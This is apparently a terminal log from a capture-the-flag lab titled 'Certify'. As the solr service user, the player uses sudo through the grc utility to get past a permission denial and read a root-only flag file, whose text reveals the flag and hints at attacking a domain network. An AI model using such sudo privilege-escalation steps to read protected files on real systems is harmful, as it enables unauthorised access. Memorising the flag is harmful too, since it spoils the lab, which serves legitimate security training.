 solr@ubuntu:/opt/solr/server$ grc --pty ls /root
grc --pty ls /root
ls: cannot open directory '/root': Permission denied
solr@ubuntu:/opt/solr/server$ sudo grc --pty ls /root
sudo grc --pty ls /root
flag
solr@ubuntu:/opt/solr/server$ sudo grc --pty cat /root/f*
sudo grc --pty cat /root/f*
cat: '/root/f*': No such file or directory
solr@ubuntu:/opt/solr/server$ sudo grc --pty cat /root/flag/f*
sudo grc --pty cat /root/flag/f*
cat: '/root/flag/f*': No such file or directory
solr@ubuntu:/opt/solr/server$ sudo grc --pty ls /root/flag
sudo grc --pty ls /root/flag
flag01.txt
solr@ubuntu:/opt/solr/server$ sudo grc --pty cat /root/flag/flag01.txt
sudo grc --pty cat /root/flag/flag01.txt
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{86a53ecd-3b1f-4d34-9990-3fa8c0f40071}
solr@ubuntu:/opt/solr/server$